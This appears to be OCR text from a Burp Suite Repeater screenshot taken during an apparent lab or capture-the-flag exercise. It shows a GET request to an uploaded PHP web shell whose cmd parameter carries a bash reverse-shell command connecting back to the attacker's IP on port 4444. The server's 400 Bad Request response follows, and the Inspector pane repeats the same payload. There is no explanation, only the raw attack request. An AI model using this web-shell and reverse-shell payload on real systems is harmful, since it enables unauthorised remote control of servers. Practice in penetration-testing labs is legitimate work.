 Jun 23 | 21:52
192.168.1.45
10.10.14.159
No target
Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < >
Target: http://10.129.95.184 HTTP/1
Response
Raw Hex \n
Pretty Raw Hex Render \n
GET /_uploaded/shell.php?cmd=/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.159/4444 0>&1' HTTP/1.1
Host: 10.129.95.184
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Cookie: PHPSESSID=gp6src06qrjtrlmnram8rbejhc
Upgrade-Insecure-Requests: 1
Priority: u=0, i
0 highlights
Search
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 23 Jun 2025 19:51:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.29 (Ubuntu) Server at 127.0.1.1 Port 80
</address>
17 </body>
</html>
18
Search
0 highlights
Inspector
Selection 57 (0x39)
Selected text
/bin/bash -c 'bash -i >& /dev/tcp/10.10.
14.159/4444 0>&1'
Decoded from: URL encoding
/bin/bash -c 'bash -i >& /dev/tcp/10.10.
14.159/4444 0>&1'
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 5